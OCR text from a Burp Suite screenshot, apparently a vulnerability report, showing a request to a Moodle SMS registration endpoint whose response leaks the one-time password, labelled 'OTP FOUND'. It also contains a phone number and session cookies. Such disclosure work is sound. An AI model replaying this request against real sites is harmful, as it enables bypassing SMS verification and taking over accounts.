 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 ×
Send Cancel < > Target: https://www. om HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /moodle/registrations/smssent.php?submit=SUBMIT&mobile=
8870482588 HTTP/1.1
2 Host: www.ti .com
3 Cookie: _ga=GA1.2.1390609615.1662712785; style=null; _gcl_au=
1.1.991918931.1662712811; MoodleSession=
lm46gq727815361r398q02pcv1; _gid=GA1.2.1822781366.1663165683;
ASPSESSIONIDSEQRBABR=JIAFCGGAPANFHLPPEPMMFMKB; _gat=1;
_gat_gtag_UA_6530577_1=1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 X-Requested-With: XMLHttpRequest
9 Referer:
https://www. .com/moodle/registrations/ttse_registra
tion.asp?utype=BANK_09182022_471&crs=BANK
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Vary: Accept-Encoding
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: PHP/5.6.24
6 X-Powered-By: ASP.NET
7 Date: Wed, 14 Sep 2022 14:34:28 GMT
8 Connection: close
9 Content-Length: 5
10
11 85162
OTP
FOUND
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 8
Request Headers 13
Response Headers 8